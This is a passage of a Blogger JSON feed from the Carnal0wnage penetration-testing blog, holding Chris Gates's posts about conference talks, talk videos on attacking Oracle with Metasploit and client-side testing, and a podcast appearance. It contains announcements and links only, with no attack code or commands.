ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/Chris+Gates?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/Chris%20Gates"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/Chris+Gates\/-\/Chris+Gates?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"26"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4669172308186229253"},"published":{"$t":"2011-09-15T11:20:00.012-04:00"},"updated":{"$t":"2011-09-28T15:21:14.862-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"carnal0wnage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chris Gates"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Security Conferences"}],"title":{"type":"text","$t":"Where have you been!?"},"content":{"type":"html","$t":"I've been busy... :-(\u003Cbr \/\u003E\u003Cbr \/\u003EBut i do have some upcoming conference speaking engagements coming up.\u003Cbr \/\u003E\u003Cbr \/\u003ESo. If you are heading to \u003Ca href=\"http:\/\/2011.brucon.org\/index.php\/Main_Page\"\u003EBruCon\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMRIgZlmjYrZ911F7_gI8OjTPleDKhnNtnqZZgJDdDkoTZdwDeOwz8UPOiue_Zjk6LNdhKPIXjX-Rd_drCq13rFguU_cvwN_nMXZUS7sOyvqLY68CIN6PlQIcHranTfrGc5AzlLCPZ64A\/s1600\/brucon.jpg\"\u003E\u003Cimg style=\"MARGIN: 0px 10px 10px 0px; WIDTH: 300px; FLOAT: left; HEIGHT: 216px; CURSOR: hand\" id=\"BLOGGER_PHOTO_ID_5652607703483691298\" border=\"0\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMRIgZlmjYrZ911F7_gI8OjTPleDKhnNtnqZZgJDdDkoTZdwDeOwz8UPOiue_Zjk6LNdhKPIXjX-Rd_drCq13rFguU_cvwN_nMXZUS7sOyvqLY68CIN6PlQIcHranTfrGc5AzlLCPZ64A\/s400\/brucon.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003Ecatch me and \u003Ca href=\"https:\/\/twitter.com\/#%21\/j0emccray\"\u003EJoe McCray\u003C\/a\u003E talk about \u003Ca href=\"http:\/\/2011.brucon.org\/index.php\/Content#Pentesting_High_Security_Environments_.28Joe_McCray_and_Chris_Gates.29\"\u003EPentesting High Security Environments\u003C\/a\u003E.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003EIf you are heading to \u003Ca href=\"http:\/\/www.derbycon.com\/\"\u003EDerbyCon\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid0wTWneew9WZ-nt-dZ2Qx6YqxhYAQHyAUVVW2OixwiC_4rHLmSqz7OO-SHotYnYcy56iMjVSHovEhfwiqiZCCuBn3hBsGIEqKXF5FWlSIg1UxHQ81sby12zFJ5RpdeMlnysaaJySNnD8\/s1600\/DerbyCon.png\"\u003E\u003Cimg style=\"MARGIN: 0px 10px 10px 0px; WIDTH: 270px; FLOAT: left; HEIGHT: 102px; CURSOR: hand\" id=\"BLOGGER_PHOTO_ID_5652608708577972530\" border=\"0\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid0wTWneew9WZ-nt-dZ2Qx6YqxhYAQHyAUVVW2OixwiC_4rHLmSqz7OO-SHotYnYcy56iMjVSHovEhfwiqiZCCuBn3hBsGIEqKXF5FWlSIg1UxHQ81sby12zFJ5RpdeMlnysaaJySNnD8\/s400\/DerbyCon.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECatch me and \u003Ca href=\"https:\/\/twitter.com\/#%21\/mubix\"\u003ERob Fuller\u003C\/a\u003E talk about \u003Ca href=\"http:\/\/www.derbycon.com\/talks\/\"\u003EThe Dirty Little Secrets They Didn’t Teach You In Pentesting Class\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELastly, if you'll be in Switzerland for \u003Ca href=\"https:\/\/www.hashdays.ch\/\"\u003EHashdays\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih3gjr51OCoduvPfI81rolK3DiDK9KP-9SBFie9TZZGVqgsBuPXFxga8M6dlBKAfdIydo1iQ7RZJYUwxZe5nwLuvkWkiph8UrUSAVvDjYIjWu4K6KQW5AAp_YDGa-ks7H1yIqTePhKEH4\/s1600\/hashdayslogo_site.png\"\u003E\u003Cimg style=\"MARGIN: 0px 10px 10px 0px; WIDTH: 194px; FLOAT: left; HEIGHT: 76px; CURSOR: hand\" id=\"BLOGGER_PHOTO_ID_5652610693800377986\" border=\"0\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih3gjr51OCoduvPfI81rolK3DiDK9KP-9SBFie9TZZGVqgsBuPXFxga8M6dlBKAfdIydo1iQ7RZJYUwxZe5nwLuvkWkiph8UrUSAVvDjYIjWu4K6KQW5AAp_YDGa-ks7H1yIqTePhKEH4\/s400\/hashdayslogo_site.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EYou can catch me talk about \u003Ca href=\"https:\/\/www.hashdays.ch\/agenda\/#chrisgates\"\u003EFrom Low to Pwned.\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EI'll also be giving a talk at the Management workshop on Information Operations for Management (sorry the info isn't on the site yet but should be here \u003Ca href=\"https:\/\/www.hashdays.ch\/management-session.html\"\u003Ehttps:\/\/www.hashdays.ch\/management-session.html\u003C\/a\u003E at some point).\u003Cbr \/\u003E\u003Cbr \/\u003EI'm sure there will be more stuff in November\/December its just not scheduled yet."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4669172308186229253\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4669172308186229253","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4669172308186229253"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4669172308186229253"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2011\/09\/where-have-you-been.html","title":"Where have you been!?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMRIgZlmjYrZ911F7_gI8OjTPleDKhnNtnqZZgJDdDkoTZdwDeOwz8UPOiue_Zjk6LNdhKPIXjX-Rd_drCq13rFguU_cvwN_nMXZUS7sOyvqLY68CIN6PlQIcHranTfrGc5AzlLCPZ64A\/s72-c\/brucon.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7551568880130525238"},"published":{"$t":"2009-10-22T12:01:00.002-04:00"},"updated":{"$t":"2010-05-05T11:04:48.026-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chris Gates"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oracle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Security Conferences"}],"title":{"type":"text","$t":"Attacking Oracle with Metasploit Blackhat USA 2009"},"content":{"type":"html","$t":"Here's my Attacking Oracle with Metasploit Blackhat USA 2009 talk\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cobject height=\"300\" width=\"400\"\u003E\u003Cparam name=\"allowfullscreen\" value=\"true\"\u003E\u003Cparam name=\"allowscriptaccess\" value=\"always\"\u003E\u003Cparam name=\"movie\" value=\"http:\/\/vimeo.com\/moogaloop.swf?clip_id=6984442\u0026amp;server=vimeo.com\u0026amp;show_title=1\u0026amp;show_byline=1\u0026amp;show_portrait=0\u0026amp;color=\u0026amp;fullscreen=1\"\u003E\u003Cembed src=\"http:\/\/vimeo.com\/moogaloop.swf?clip_id=6984442\u0026amp;server=vimeo.com\u0026amp;show_title=1\u0026amp;show_byline=1\u0026amp;show_portrait=0\u0026amp;color=\u0026amp;fullscreen=1\" type=\"application\/x-shockwave-flash\" allowfullscreen=\"true\" allowscriptaccess=\"always\" height=\"300\" width=\"400\"\u003E\u003C\/embed\u003E\u003C\/object\u003E\u003Cp\u003E\u003Ca href=\"http:\/\/vimeo.com\/6984442\"\u003EAttacking Oracle with the Metasploit Framework BH USA 2009\u003C\/a\u003E from \u003Ca href=\"http:\/\/vimeo.com\/user959843\"\u003Ecarnal0wnage\u003C\/a\u003E on \u003Ca href=\"http:\/\/vimeo.com\/\"\u003EVimeo\u003C\/a\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7551568880130525238\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7551568880130525238","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7551568880130525238"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7551568880130525238"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2009\/10\/attacking-oracle-with-metasploit.html","title":"Attacking Oracle with Metasploit Blackhat USA 2009"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3635144375944744354"},"published":{"$t":"2009-05-20T20:04:00.003-04:00"},"updated":{"$t":"2010-05-05T11:04:16.063-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chris Gates"},{"scheme":"http://www.blogger.com/atom/ns#","term":"information Gathering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Security Conferences"}],"title":{"type":"text","$t":"Carnal0wnage will be a BruCon!"},"content":{"type":"html","$t":"I'm happy to announce that I'll be speaking at \u003Ca href=\"http:\/\/brucon.org\/\"\u003EBrucon\u003C\/a\u003E in September (18-19) on Open Source Information Gathering.\u003Cbr \/\u003E\u003Cbr \/\u003EThis is an update to my set of talks last year.  After a year of doing OSINT work I've revised the methodology and it should be a pretty good update to the previous talk. I'm planning on focusing a lot on Person\/Organization Information Gathering (IG) and should be followed by Chris Nickerson talking about Red and Tiger Team Testing(I call it Full Scope testing) aka putting all the \"stuff\" we found in my talk to actual use.\u003Cbr \/\u003E\u003Cbr \/\u003Eshould be a good time.  plus hoeagaarden on tap!\u003Cbr \/\u003E\u003Cbr \/\u003Echeck the Brucon blog for up to date info\u003Cbr \/\u003E\u003Ca href=\"http:\/\/blog.brucon.org\/\"\u003Ehttp:\/\/blog.brucon.org\/\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3635144375944744354\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3635144375944744354","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3635144375944744354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3635144375944744354"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2009\/05\/carnal0wnage-will-be-brucon.html","title":"Carnal0wnage will be a BruCon!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6721482171453658365"},"published":{"$t":"2009-05-20T19:56:00.003-04:00"},"updated":{"$t":"2010-05-05T11:06:23.007-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chris Gates"},{"scheme":"http://www.blogger.com/atom/ns#","term":"client side attacks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Full Scope Security"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Security Conferences"}],"title":{"type":"text","$t":"Client-Side Penetration Testing Notacon Edition"},"content":{"type":"html","$t":"Here's the video from the Notacon talk. Audio sucks, sorry...blame the video guy.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cobject width=\"400\" height=\"300\"\u003E\u003Cparam name=\"allowfullscreen\" value=\"true\" \/\u003E\u003Cparam name=\"allowscriptaccess\" value=\"always\" \/\u003E\u003Cparam name=\"movie\" value=\"http:\/\/vimeo.com\/moogaloop.swf?clip_id=4731117\u0026amp;server=vimeo.com\u0026amp;show_title=1\u0026amp;show_byline=1\u0026amp;show_portrait=0\u0026amp;color=\u0026amp;fullscreen=1\" \/\u003E\u003Cembed src=\"http:\/\/vimeo.com\/moogaloop.swf?clip_id=4731117\u0026amp;server=vimeo.com\u0026amp;show_title=1\u0026amp;show_byline=1\u0026amp;show_portrait=0\u0026amp;color=\u0026amp;fullscreen=1\" type=\"application\/x-shockwave-flash\" allowfullscreen=\"true\" allowscriptaccess=\"always\" width=\"400\" height=\"300\"\u003E\u003C\/embed\u003E\u003C\/object\u003E\u003Cp\u003E\u003Ca href=\"http:\/\/vimeo.com\/4731117\"\u003EFull Scope Security Attacking Layer 8: Client-Side Penetration Testing Notacon '09 Edition\u003C\/a\u003E from \u003Ca href=\"http:\/\/vimeo.com\/user1187824\"\u003EFullScopeSecurity\u003C\/a\u003E on \u003Ca href=\"http:\/\/vimeo.com\"\u003EVimeo\u003C\/a\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6721482171453658365\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6721482171453658365","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6721482171453658365"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6721482171453658365"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2009\/05\/client-side-penetration-testing-notacon.html","title":"Client-Side Penetration Testing Notacon Edition"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5999311329733712193"},"published":{"$t":"2009-04-20T21:43:00.002-04:00"},"updated":{"$t":"2009-04-20T21:58:41.628-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chris Gates"},{"scheme":"http://www.blogger.com/atom/ns#","term":"client side attacks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Security Conferences"},{"scheme":"http://www.blogger.com/atom/ns#","term":"social engineering"}],"title":{"type":"text","$t":"Back from Notacon"},"content":{"type":"html","$t":"g0ne and I just got back from presenting on Client-Side Attacks at \u003Ca href=\"http:\/\/www.notacon.org\/\"\u003ENotacon\u003C\/a\u003E.  You can check out his write up \u003Ca href=\"http:\/\/g0ne.wordpress.com\/2009\/04\/19\/notacon\/\"\u003Ehere\u003C\/a\u003E.  I have pretty much the same things to say.\u003Cbr \/\u003E\u003Cbr \/\u003EIt was definitely a unique con especially that it was more \"everything tech\" versus hardcore security...so like g0ne said we ended up with lots of down time in between talks we were interested in.  We spent a bit of time in the lockpick village so that was fun.  I usually don't have time to do that stuff because I have talks I want to see.\u003Cbr \/\u003E\u003Cbr \/\u003Ethat's about it...\u003Cbr \/\u003E\u003Cbr \/\u003EUp next \u003Ca href=\"http:\/\/www.chicagocon.com\/\"\u003EChicagoCon\u003C\/a\u003E in May.  I'll also be up there for the \u003Ca href=\"http:\/\/www.chicagocon.com\/2009s\/semasterclass.html\"\u003ESocial Engineering Master Class\u003C\/a\u003E so I'm excited about that.\u003Cbr \/\u003E\u003Cbr \/\u003E-CG"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5999311329733712193\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5999311329733712193","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5999311329733712193"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5999311329733712193"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2009\/04\/back-from-notacon.html","title":"Back from Notacon"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2785623113381729908"},"published":{"$t":"2009-04-12T13:49:00.004-04:00"},"updated":{"$t":"2009-04-12T14:06:44.524-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"carnal0wnage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chris Gates"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chris nickerson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"exotic liability"},{"scheme":"http://www.blogger.com/atom/ns#","term":"podcasts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"press"}],"title":{"type":"text","$t":"carnal0wnage on Exotic Liability Podcast"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/lares.com\/\"\u003EChris Nickerson\u003C\/a\u003E was kind enough to ask me to join him for his Exotic Liability podcast. \u003Cbr \/\u003E\u003Cbr \/\u003EYou can check it out here:\u003Cbr \/\u003E\u003Ca href=\"http:\/\/exoticliability.qb1.libsyn.com\/index.php?post_id=453598\"\u003Ehttp:\/\/exoticliability.qb1.libsyn.com\/index.php?post_id=453598\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMain Exotic Liability Page:\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.exoticliability.com\/\"\u003Ehttp:\/\/www.exoticliability.com\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EI had a blast! I'm really looking forward to hearing the rest of the interviews\/podcasts. They had some really sharp people come on the show including Mike Murray, Val Smith, Delchi, and Max Caceres.\u003Cbr \/\u003E\u003Cbr \/\u003ENext time we'll get Dean in on the call.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003ENotes from the podcast\u003C\/span\u003E \u003Cspan style=\"font-weight: bold;\"\u003E(or stuff I forgot to mention but should have)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOracle Demo video from ShmooCon Firetalk\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.vimeo.com\/3118559\"\u003Ehttp:\/\/www.vimeo.com\/3118559\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMetasploit Oracle API and some code (still beta)\u003Cbr \/\u003E\u003Ca href=\"http:\/\/metasploit.com\/users\/mc\/\"\u003Ehttp:\/\/metasploit.com\/users\/mc\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E**requires Oracle Instantclient and rubydbi and probably some other stuff\u003Cbr \/\u003E\u003Cbr \/\u003ESOURCE Boston video of Vince and I's client-side talk\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.vimeo.com\/3665163\"\u003Ehttp:\/\/www.vimeo.com\/3665163\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECheck out Michael Santarcangelo's book on Defending against Breaches, which has alot to do with educating users, user awareness programs, defending against SE, and handling data breaches....a must read!\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.intothebreach.com\"\u003Ehttp:\/\/www.intothebreach.com\u003C\/a\u003E\/\u003Cbr \/\u003E\u003Cbr \/\u003Eg0ne and I will be giving the client-side talk at \u003Ca href=\"http:\/\/notacon.org\/\"\u003ENotaCon 6\u003C\/a\u003E in April and \u003Ca href=\"http:\/\/chicagocon.com\/\"\u003EChicagoCon\u003C\/a\u003E in May"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2785623113381729908\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2785623113381729908","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2785623113381729908"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2785623113381729908"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2009\/04\/carnal0wnage-on-exotic-liability.html","title":"carnal0wnage on Exotic Liability 